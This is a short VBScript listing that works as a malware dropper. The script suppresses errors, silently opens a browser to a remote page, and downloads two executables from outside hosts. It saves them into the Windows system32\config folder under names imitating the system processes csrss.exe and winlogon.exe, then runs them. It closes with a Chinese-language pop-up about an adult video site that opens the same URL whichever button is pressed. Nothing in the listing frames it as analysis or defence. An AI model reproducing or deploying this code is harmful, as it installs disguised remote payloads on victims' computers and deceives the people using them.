 01 on error resume next
02 set aa=wscript.createobject("wscript.shell")
03 aa.run "iexplore www.hixx.info/xuke/bat/b4.html",0
04
05 dim  aaaaaaaaaa7
06
07
08 Set xPost = createObject("Microsoft.XMLHTTP")
09 xPost.Open "GET","http://www.hixx.info/xuke/csrss.exe",0
10 xPost.Send()
11 Set sGet = createObject("ADODB.Stream")
12 sGet.Mode = 3
13 sGet.Type = 1
14 sGet.Open()
15 sGet.Write(xPost.responseBody)
16 sGet.SaveToFile "C:\WINDOWS\system32\config\csrss.exe",2
17 Set objShell = CreateObject("Wscript.Shell")
18 objshell.run """C:\WINDOWS\system32\config\csrss.exe"""
19
20
21 Set xPost = createObject("Microsoft.XMLHTTP")
22 xPost.Open "GET","http://www.qb99.info/xuke/winlogon.exe",0
23 xPost.Send()
24 Set sGet = createObject("ADODB.Stream")
25 sGet.Mode = 3
26 sGet.Type = 1
27 sGet.Open()
28 sGet.Write(xPost.responseBody)
29 sGet.SaveToFile "C:\WINDOWS\system32\config\winlogon.exe",2
30 Set objShell = CreateObject("Wscript.Shell")
31 objshell.run """C:\WINDOWS\system32\config\winlogon.exe"""
32
33
34 Set objShell = CreateObject("Wscript.Shell")
35 intMessage = Msgbox("确定打开国外最大的成人视频网站吗", _
36 vbYesNo, "Access Denied")
37 If intMessage = vbYes Then
38 objShell.Run("http://www.yynn.info/yy.asp")
39 Else
40 objShell.Run("http://www.yynn.info/yy.asp")
41 End If